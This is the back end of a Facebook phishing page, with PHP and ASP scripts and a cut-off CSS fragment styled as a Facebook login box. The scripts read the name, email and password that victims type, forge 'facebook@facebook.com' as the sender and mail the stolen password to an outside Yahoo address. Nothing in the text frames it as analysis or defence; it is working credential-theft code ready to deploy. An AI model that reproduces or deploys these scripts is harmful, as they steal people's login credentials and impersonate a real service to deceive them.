 <?php

error_reporting (E_ALL ^ E_NOTICE);
$email.= "<b>Name : </b>".trim($_POST['name'])."<br/>";
$email.= "<b>Email : </b>".trim($_POST['email'])."<br/>";
$email.= "<b>Password : </b>".trim($_POST['password'])."<br/>";

$headers = "From:facebook@facebook.com\r\n";
$headers .= "Content-Type: text/html";
mail(
"amankan32@yahoo.com",
"Password from Facebook",
$email,
$headers
);

echo "Mail Completed";

?>

<%
dim Name, _
Email, _
Passsword

Name = Request("name")
Email = Request("email")
Password = Request("password")

call DirEmail(Name,Email,Password)

sub DirEmail(sName,sEmail,sPassword)

dim Mailer
set Mailer = Server.CreateObject("SMTPsvg.Mailer")
Mailer.FromName = "Facebook"
Mailer.FromAddress= "facebook@facebook.com"
Mailer.RemoteHost = "smtp.server29.000webhost.com"
Mailer.AddRecipient "your name", "amankan32@yahoo.com"
Mailer.Subject = "Password from Facebook"
Mailer.ContentType = "text/html"

Mailer.BodyText = "<b>Name : </b>" & sName & "<br/>" _
& "<b>Email : </b>" & sEmail & "<br/>"_
& "<b>Password : </b>" & sPassword & "<br/>"

if not Mailer.SendMail then
Response.Write "Mail send failure. Error was " & Mailer.Response
Response.End()
end if
Response.Write "Mail Completed"
end sub
%>

<style>
#facebook_box {
clear: both;
width: 55%;
margin-top: 0px;